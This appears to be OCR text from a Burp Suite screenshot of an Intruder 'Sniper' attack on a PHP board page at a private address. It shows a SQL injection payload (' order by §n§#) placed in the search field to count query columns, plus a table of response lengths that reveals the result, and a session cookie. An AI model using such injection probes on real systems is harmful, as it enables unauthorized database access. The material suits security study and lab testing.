 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.2 - Te
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer L
1 2 ×  +
? Sniper attack
Target http://192.168.0.32 Update Host
Positions Add § Clear § Auto §
1 POST /gm/board_list.php HTTP/1.1
2 Host: 192.168.0.32
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.32
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.32/gm/board_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=cfc20209878cadf69847d2d4907afc3f
14 Connection: keep-alive
15
16 boardIndex=6&search=name&searchstring=%27+order+by+§1§%23&x=12&y=13
? Search 1 highlight 1 payloa
2. Intruder attack of http://192.168.0.32 Attack
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
20 20 200 6 40251
21 21 200 4 40250
22 22 200 7 40251
23 23 200 6 40251
24 24 200 6 40251
25 25 200 12 35405
26 26 200 7 35405
27 27 200 7 35405
Request Response
Pretty Raw Hex
1 POST /gm/board_list.php HTTP/1.1
2 Host: 192.168.0.32
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.32
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.32/gm/board_list.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=cfc20209878cadf69847d2d4907afc3f